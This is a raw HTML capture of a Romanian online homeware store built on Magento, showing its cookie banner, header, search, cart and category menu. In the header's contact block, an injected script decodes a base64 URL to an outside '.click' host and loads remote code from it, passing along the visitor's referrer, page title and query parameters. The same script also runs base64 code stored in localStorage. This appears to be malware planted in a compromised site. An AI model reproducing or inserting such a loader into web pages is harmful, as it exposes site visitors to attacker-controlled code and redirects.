%>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
        });
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"Folosim cookie-uri pentru a ne \u00eembun\u0103t\u0103\u021bi serviciile, a face oferte personale \u0219i a v\u0103 \u00eembun\u0103t\u0103\u021bi experien\u021ba. Dac\u0103 nu accepta\u021bi cookie-urile op\u021bionale de mai jos, experien\u021ba dumneavoastr\u0103 poate fi afectat\u0103. Dac\u0103 dori\u021bi s\u0103 afla\u021bi mai multe, v\u0103 rug\u0103m s\u0103 citi\u021bi <a href=\"despre-cookie\" title=\"Politica privind cookie-urile\" target=\"_blank\">Politica privind cookie-urile<\/a>","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":"Respinge Cookies","settingsBtnText":"Setari","isDeclineEnabled":1,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings","settings":{"doneButtonText":"Accepta\u021bi cookie-uri"}},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }
    </script>
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 900;
                    bottom: 0;
                }
    </style>

    <div class="notification-top">
            </div>
<!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9PSPLD" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><header class="page-header"><div class="header content">

</div></header><div class="header-container header-style-1">
    <div class="header-top">
        <div class="container">
            <div class="row row-topheader">

                <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 language-currency-top">
                    <p><span style="font-size: small;"><strong><span style="color: #f0e0c3; margin-left: 4px;">Contactează-ne: <a href="tel:+40749156857" style="color: #f0e0c3;">+40 0749 156 857</a> </span></strong></span><br>
<span style="font-size: small;"><strong><span style="color: #f0e0c3; margin-left: 4px;">E-mail: <a href="/cdn-cgi/l/email-protection#e4978d9081a4808d958d97ca968b" style="color: #f0e0c3;"><span class="__cf_email__" data-cfemail="483b213c2d082c2139213b663a27">[email&#160;protected]</span></a></span></strong></span><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>                </div>
                <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 language-currency-top">
                    <span class="iconx iconx-transport"></span>                </div>
                <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 language-currency-top">
                    <span class="iconx iconx-retur"></span>                </div>

                <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 header-top-links">
                    <div class="toplinks-wrapper"><ul class="header links">
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewards": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards",
                        "defaultValue": ""
                    }
                }
            }
        }
    }
</script>
<li class="myaccount-link">
    <a href="https://diqis.ro/customer/account/"
       title="Contul meu">Contul meu</a>
</li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://diqis.ro/wishlist/">Lista Mea de dorințe        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="checkout-link">
    <a href="https://diqis.ro/checkout/"
       title="Finalizează comanda">Finalizează comanda</a>
</li><li class="link authorization-link" data-label="sau">
    <a href="https://diqis.ro/customer/account/login/referer/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp/"        >Intră în cont</a>
</li>
</ul></div>                </div>
            </div>
        </div>
    </div>
    <div class="header-middle">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 logo-header">
                    <div class="logo-wrapper">
            <h2 class="logo-content">
                        <strong class="logo-text">
                Diqis            </strong>
            <strong class="logo">
                <a class="logo" href="https://diqis.ro/" title="Diqis">
                    <img src="https://diqis.ro/media/logo/stores/1/logo-diqis_1.png
                   "
                         alt="Diqis"
                                                                    />

                </a>
            </strong>
                </h2>
</div>

                </div>

                <div class="col-lg-9 header-middle-right">
                    <div class="middle-right-content">
                        <div class="searchbox-header">
                            <div class="search-wrapper">
<section class="amsearch-wrapper-block"
         data-amsearch-wrapper="block"
         data-bind="
            scope: 'amsearch_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        amsearch_wrapper: {
                            component: 'Amasty_Xsearch/js/wrapper',
                            data: {&quot;url&quot;:&quot;https:\/\/diqis.ro\/amasty_xsearch\/autocomplete\/index\/&quot;,&quot;url_result&quot;:&quot;https:\/\/diqis.ro\/catalogsearch\/result\/&quot;,&quot;url_popular&quot;:&quot;https:\/\/diqis.ro\/search\/term\/popular\/&quot;,&quot;isDynamicWidth&quot;:true,&quot;isProductBlockEnabled&quot;:true,&quot;width&quot;:600,&quot;displaySearchButton&quot;:false,&quot;fullWidth&quot;:false,&quot;minChars&quot;:3,&quot;delay&quot;:500,&quot;currentUrlEncoded&quot;:&quot;aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp&quot;,&quot;color_settings&quot;:[],&quot;popup_display&quot;:1,&quot;preloadEnabled&quot;:true,&quot;isSeoUrlsEnabled&quot;:false,&quot;seoKey&quot;:&quot;search&quot;,&quot;isSaveSearchInputValueEnabled&quot;:false}                        }
                    }
                }
            }">
    <div class="amsearch-form-block"
          data-bind="
              style: {
                    width: resized() ? data.width + 'px' : ''
              },
              css: {
                '-opened': opened
              },
              afterRender: initCssVariables">
                
<section class="amsearch-input-wrapper"
         data-bind="
            css: {
                '-dynamic-width': data.isDynamicWidth,
                '-match': $data.readyForSearch(),
                '-typed': inputValue && inputValue().length
            }">
    <input type="text"
           name="q"
           placeholder="Caut&#x0103;&#x20;produsul&#x20;dorit"
           class="amsearch-input"
           maxlength="128"
           role="combobox"
           aria-haspopup="false"
           aria-autocomplete="both"
           autocomplete="off"
           aria-expanded="false"
           data-amsearch-block="input"
           enterkeyhint="search"
           data-bind="
                afterRender: initInputValue,
                hasFocus: focused,
                value: inputValue,
                event: {
                    keypress: onEnter
                },
                valueUpdate: 'input'">
    <!-- ko template: { name: templates.loader } --><!-- /ko -->
    <button class="amsearch-button -close -clear -icon"
            style="display: none"
            data-bind="
                event: {
                    click: inputValue.bind(this, '')
                },
                attr: {
                    title: $t('Clear Field')
                },
                visible: inputValue && inputValue().length">
    </button>
    <button class="amsearch-button -loupe -clear -icon -disabled"
            data-bind="
                event: {
                    click: search
                },
                css: {
                    '-disabled': !$data.match()
                },
                attr: {
                    title: $t('Search')
                }">
    </button>
</section>
        
        
<section class="amsearch-result-section"
         data-amsearch-js="results"
         style="display: none;"
         data-bind="
            css: {
                '-small': $data.data.width < 700 && !$data.data.fullWidth
            },
            afterRender: function (node) {
                initResultSection(node, 1)
            },
            style: resultSectionStyles(),
            visible: $data.opened()">
    <!-- ko if: !$data.match() && $data.preload() -->
        <!-- ko template: { name: templates.preload } --><!-- /ko -->
    <!-- /ko -->
    <!-- ko if: $data.match() -->
        <!-- ko template: { name: templates.results } --><!-- /ko -->
    <!-- /ko -->
    <!-- ko if: $data.message() && $data.message().length -->
        <!-- ko template: { name: templates.message } --><!-- /ko -->
    <!-- /ko -->
</section>
    </div>
        <div class="focusable-trap" data-bind="event: { focusin: close }" tabindex="0"></div>
</section>
</div>                        </div>

                        <div class="minicart-header">
                            <div class="minicart-content">
                                <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://diqis.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text"><span class="df-text">Coș de cumpărături</span><span class="hidden">Coșul meu</span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">

            <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
				<span class="counter-number">0</span>
            <!-- /ko -->

            <span class="counter-label">
			    <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">0,00 RON</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko if: shouldShowFreeShippingReminder() -->
                <div class="block-content" style="line-height: 2em;color: #331913; padding-bottom: 20px; font-weight: 700; text-align: center; font-size: 110%;">
                    Transport Gratuit dacă mai cumperi de <span class="price" data-bind="text: freeShippingDiffFormatted"></span>.
                </div>
                <!-- /ko -->
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/diqis.ro\/checkout\/cart\/","checkoutUrl":"https:\/\/diqis.ro\/checkout\/","updateItemQtyUrl":"https:\/\/diqis.ro\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/diqis.ro\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/diqis.ro\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/diqis.ro\/customer\/account\/login\/referer\/aHR0cHM6Ly9kaXFpcy5yby9kb3RhcmktcGVudHJ1LXJlc3RhdXJhbnRlLXNpLWhvdGVsdXJp\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/diqis.ro\/captcha\/refresh\/","isRequired":false,"timestamp":1769703935}}};
        window.checkout.minicartFreeShipping = {"threshold":199,"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/images/loader-1.gif"
        }
    }





    </script>
</div>


</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-bottom">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 col-md-3 sidebar-megamenu">
                    <div class="megamenu-content-sidebar">
                        <div class="btn-megamenu">
                            <a href="javascript:void(0)"
                               title="Toate produsele">Toate produsele</a>
                        </div>

                        <div class="menu-ver-content">
                            <div class="navigation-megamenu-wrapper">    
        <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu697b89ff76ec1"
         data-sam="5827051771769703935">
        <div class="sambar-inner">
					<span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu697b89ff76ec1">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
            <div class="mega-content">
                <ul class="vertical-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">

                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop " href="https://diqis.ro/noutati" id="sm_megamenu_134">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Noutăți</span>
																			</span>
                            </a>
                                                                                                                                        <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                               href="https://diqis.ro/bucatarie"                                id="sm_megamenu_116">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Bucătărie</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
                                        <div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/tacamuri"  ><span class="sm_megamenu_title_lv-2">Tacâmuri</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/vase-gatit"  ><span class="sm_megamenu_title_lv-2">Vase pentru gătit</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/vase-copt"  ><span class="sm_megamenu_title_lv-2">Vase pentru copt</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/accesorii-bucatarie"  ><span class="sm_megamenu_title_lv-2">Accesorii bucătărie</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/vesela"  ><span class="sm_megamenu_title_lv-2">Veselă</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2    sm_megamenu_head"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/ustensile-bucatarie"  ><span class="sm_megamenu_title_lv-2">Ustensile de bucătărie</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/accesorii-pizza"  ><span class="sm_megamenu_title_lv-2">Accesorii pentru pizza</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/cutite"  ><span class="sm_megamenu_title_lv-2">Cuţite</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/servirea-mesei"  ><span class="sm_megamenu_title_lv-2">Servirea mesei</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/accesorii-vin"  ><span class="sm_megamenu_title_lv-2">Accesorii vin</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/termosuri"  ><span class="sm_megamenu_title_lv-2">Termosuri</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/organizare-bucatarie"  ><span class="sm_megamenu_title_lv-2">Organizare bucătărie</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/bucatarie/cutii-alimentare"  ><span class="sm_megamenu_title_lv-2">Cutii alimentare</span></a></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                               href="https://diqis.ro/baie"                                id="sm_megamenu_108">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Baie</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
                                        <div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/baie/accesorii-pentru-baie"  ><span class="sm_megamenu_title_lv-2">Accesorii baie</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/baie/textile-pentru-baie"  ><span class="sm_megamenu_title_lv-2">Textile pentru baie</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/baie/cantare-baie"  ><span class="sm_megamenu_title_lv-2">Cântare baie</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/baie/cosuri-rufe"  ><span class="sm_megamenu_title_lv-2">Coşuri de rufe</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/baie/cosuri-de-gunoi-baie"  ><span class="sm_megamenu_title_lv-2">Coşuri de gunoi baie</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/baie/set-accesorii"  ><span class="sm_megamenu_title_lv-2">Set accesorii</span></a></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                               href="https://diqis.ro/decoratiuni-casa"                                id="sm_megamenu_100">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Decoraţiuni casă</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
                                        <div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/decoratiuni-casa/ceasuri-perete"  ><span class="sm_megamenu_title_lv-2">Ceasuri de perete</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/decoratiuni-casa/tablouri-canvas"  ><span class="sm_megamenu_title_lv-2">Tablouri canvas</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/decoratiuni-casa/accesorii-diverse"  ><span class="sm_megamenu_title_lv-2">Accesorii/diverse</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/decoratiuni-casa/rame-foto"  ><span class="sm_megamenu_title_lv-2">Rame foto</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/decoratiuni-casa/textile-casa"  ><span class="sm_megamenu_title_lv-2">Textile casă</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/decoratiuni-casa/organizatoare"  ><span class="sm_megamenu_title_lv-2">Organizatoare</span></a></div></div></div><div data-link="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://diqis.ro/decoratiuni-casa/mobilier-mic"  ><span class="sm_megamenu_title_lv-2">Mobilier mic</span></a></div></div></div></div>                                    </div>
                                    <span class="btn-submobile"></span>
                                                        </li>
                                                                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                               href="https://diqis.ro/calcare-si-uscare"                                id="sm_megamenu_92">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Călcare şi uscare</span>
																			</span>
                            </a>
                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
